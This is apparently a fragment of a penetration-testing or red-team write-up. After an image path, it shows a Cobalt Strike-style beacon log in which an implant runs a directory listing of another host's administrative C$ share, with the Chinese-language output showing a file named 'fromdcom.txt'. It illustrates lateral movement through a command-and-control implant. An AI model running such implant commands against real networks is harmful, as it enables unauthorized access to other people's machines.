 beacon> shell dir \\192.168.1.55\c$\
[*] Tasked beacon to run: dir \\192.168.1.55\c$\
[+] host called home, sent: 53 bytes
[+] received output:
驱动器 \\192.168.1.55\c$ 中的卷没有标签。
卷的序列号是 B419-EFE7
\\192.168.1.55\c$ 的目录
2022/07/05  21:47                17 fromdcom.txt
2009/07/14  11:20    <DIR>          PerfLogs
2022/06/17  20:20    <DIR>          Program Files
2022/06/17  20:19    <DIR>          Program Files (x86)
2022/06/17  13:52    <DIR>          Users
2022/06/26  21:20    <DIR>          Windows
1 个文件             17 字节
5 个目录 51,285,463,040 可用字节